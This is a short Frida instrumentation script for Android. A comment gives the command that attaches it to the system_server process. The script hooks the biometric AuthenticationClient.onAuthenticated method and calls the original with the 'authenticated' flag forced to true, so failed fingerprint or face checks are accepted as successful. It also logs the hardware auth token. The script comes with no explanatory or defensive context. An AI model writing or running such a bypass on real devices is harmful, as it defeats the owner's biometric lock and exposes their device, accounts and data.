 //frida -H 127.0.0.1:41032 -l hook.js -p $(adb shell pidof system_server)
function hookbioAuthtication(){
let AuthenticationClient = Java.use("com.android.server.biometrics.sensors.AuthenticationClient");
AuthenticationClient["onAuthenticated"].implementation = function (identifier, authenticated,
hardwareAuthToken) {
send(`biometrics.AuthenticationClient.onAuthenticated is called: identifier=${identifier},
authenticated=${authenticated}, token=${hardwareAuthToken}`);
let result = this["onAuthenticated"](identifier, true, hardwareAuthToken);
return result;
}
}